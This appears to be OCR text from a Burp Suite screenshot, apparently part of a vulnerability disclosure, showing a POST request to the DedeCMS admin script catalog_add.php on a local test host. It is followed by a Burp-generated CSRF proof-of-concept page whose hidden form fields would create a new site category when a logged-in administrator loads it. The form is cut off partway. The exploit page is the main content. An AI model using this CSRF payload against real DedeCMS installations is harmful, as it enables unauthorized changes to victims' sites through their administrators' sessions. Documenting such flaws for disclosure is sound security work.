 Request to: http://127.0.0.1:9600
Options
?
Pretty Raw Hex
\n
Inspector
1 POST /v7_110/dede/catalog_add.php HTTP/1.1
2 Host: 127.0.0.1:9600
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/119.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 34
Request Cookies 1
Request Headers 16
? Search... 0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://127.0.0.1:9600/v7_110/dede/catalog_add.php" method="POST">
6 <input type="hidden" name="dopost" value="save" />
7 <input type="hidden" name="reid" value="0" />
8 <input type="hidden" name="topid" value="0" />
9 <input type="hidden" name="issend" value="1" />
10 <input type="hidden" name="ishidden" value="0" />
11 <input type="hidden" name="channeltype" value="1" />
12 <input type="hidden" name="typename" value="TEST" />
13 <input type="hidden" name="typeenglishname" value="test" />
14 <input type="hidden" name="sortrank" value="50" />
15 <input type="hidden" name="corank" value="0" />
16 <input type="hidden" name="nextdir" value="&#123;cmspath&#125;&#47;a" />
17 <input type="hidden" name="typedir" value="" />
18 <input type="hidden" name="referpath" value="parent" />